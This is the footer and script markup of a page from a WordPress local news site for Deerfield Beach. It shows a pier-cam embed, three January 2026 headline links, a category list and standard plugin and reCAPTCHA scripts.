		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Live Pier Cam</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/H33wtprQqSM?si=XrPkGw8ZrrXwEd5I" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://deerfield-news.com/"><img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt="" title="" /></a></div><div class="footer-text-wrap">Copyright-All rights Reserved 2014-2025 Deerfield News Inc.</div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13 td_block_template_1"  data-td-block-uid="tdi_13" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-6825","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "4077";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1359";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" class="td-image-wrap " title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" ><img class="entry-thumb" src="" alt="" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Bagel-Bar-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS">DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T23:40:36-05:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/2026-dr-martin-luther-king-jr-day-parade-celebration-monday-jan-19th/"  rel="bookmark" class="td-image-wrap " title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th" ><img class="entry-thumb" src="" alt="" title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2022/01/Document-1MLK-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/2026-dr-martin-luther-king-jr-day-parade-celebration-monday-jan-19th/"  rel="bookmark" title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th">2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:57:17-05:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/13/deerfield-beach-man-broward-school-teacher-ringleader-of-dogfighting-ring-gets-only-probation/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/dOG-CHANGE.ORG_-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/13/deerfield-beach-man-broward-school-teacher-ringleader-of-dogfighting-ring-gets-only-probation/"  rel="bookmark" title="DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION">DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T19:26:15-05:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News<span class="td-cat-no">2593</span></a></li><li><a href="https://deerfield-news.com/category/city-of-deerfield-beach/">City Of Deerfield Beach<span class="td-cat-no">2333</span></a></li><li><a href="https://deerfield-news.com/category/deerfeld-beach-blotter/">Deerfield Beach Blotter<span class="td-cat-no">1566</span></a></li><li><a href="https://deerfield-news.com/category/business/">Business<span class="td-cat-no">378</span></a></li><li><a href="https://deerfield-news.com/category/deerfield-news/">Deerfield News<span class="td-cat-no">289</span></a></li><li><a href="https://deerfield-news.com/category/food-inspector-reports/">Food Inspector Reports<span class="td-cat-no">280</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-16521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-16521"><a href="#">About</a></li>
<li id="menu-item-16522" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16522"><a href="#">Contact</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696a982e669e1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.post blockquote p, .page blockquote p, .td-post-text-content blockquote p {
	font-family: Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size: 32px !important;
	line-height: 39px !important;
	font-style: normal;
	font-weight: 400 !important;
	text-transform: none !important;
	margin: 0 4rem !important;
	line-height: 32px !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/?amp=1">
				Go to mobile version			</a>
		</div>

				<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deerfield-news.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/5.9.2/video.js?ver=1.0.2" id="videojs-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-contrib-hls/videojs-contrib-hls.min.js?ver=1.0.2" id="videojs-hls-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.js?ver=1.0.2" id="videojs-airplay-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-hls-player.js?ver=1.0.2" id="videojs-custom-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 226
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7idtW4QcZ13Qqv5zbBwDuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768593457663');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>